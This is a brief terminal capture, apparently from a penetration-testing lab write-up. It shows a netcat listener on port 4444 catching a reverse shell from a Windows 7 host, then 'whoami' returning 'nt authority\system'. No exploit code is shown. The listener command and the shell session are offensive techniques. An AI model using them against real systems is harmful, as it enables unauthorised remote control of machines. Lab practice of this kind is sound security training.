 ┌──(kali㉿kali)-[~/pg/windows/kevin]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.160.45] 49168
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>